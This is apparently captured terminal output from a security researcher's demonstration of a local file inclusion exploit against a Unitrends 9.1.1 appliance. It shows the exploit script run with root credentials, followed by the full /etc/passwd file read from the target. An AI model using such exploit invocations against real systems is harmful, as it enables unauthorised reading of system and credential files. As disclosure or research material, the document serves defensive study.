 ➜ 004 - LFI ./lfi_exploit.py -u https://10.0.0.201 -U root -P dwight123
[+] Unitrends 9.1.1 LFI Exploit
[+] Created by Dwight H. from Rhino Security Labs
[+] Attempting to login with root:dwight123
[+] Authentication successful.
[+] Dropping into command prompt.
Filname #> /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin